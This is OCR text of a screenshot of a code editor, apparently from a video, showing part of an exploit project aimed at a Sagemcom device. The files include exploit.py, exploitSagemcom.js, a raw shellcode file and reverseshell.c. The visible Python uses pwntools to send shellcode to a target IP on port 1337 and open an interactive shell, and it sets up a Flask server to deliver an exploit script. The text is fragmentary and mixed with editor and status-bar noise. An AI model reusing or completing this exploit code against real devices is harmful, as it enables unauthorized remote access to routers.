 exploit.py - exp - Visual Studio Code
File Edit Selection View Go Debug Terminal Help
EXPLORER
OPEN EDITORS
exploit.py 9+
EXP
static
JS exploitSagemcom.js
<> index.html
exploit.py 9+
exploit.raw
C reverseshell.c
reverseshell.o
~/Projects/exp/reverseshell.c
OUTLINE
exploit.py
exploit.py > payload
1 from pwn import *
2 import time
3 from flask import Flask
4 from flask import request
5 from flask import Response
6 from flask import send_from_directory
7 from flask import jsonify
8
9 def exploit(ip):
with open('exploit.raw', 'rb') as f:
shellcode = f.read()
12
13 l = remote(ip, 1337)
14 l.sendline(shellcode)
15
16 l.interactive()
17
18 app = Flask(__name__)
19
20 @app.route('/')
21 def home():
22 return app.send_static_file('./index.html')
23
24 @app.route('/exploit.js')
PROBLEMS 101 OUTPUT DEBUG CONSOLE TERMINAL 1: zsh
➜ exp
Python 3.8.1 64-bit 0 100 1 Live Share python | exploit.py Ln 30, Col 27 (13 selected) Spaces: 4 UTF-8 LF Python
1: Browser 2: Code 3: Terminals 4: Binja no IPv6|W: ( 85% at CableBox-0F28) 192.168.0.10|E: down|BAT 21,54% 00:50|13,5 GiB|3,55|2,7 GiB | 4,1 GiB|2020-01-13 22:27:35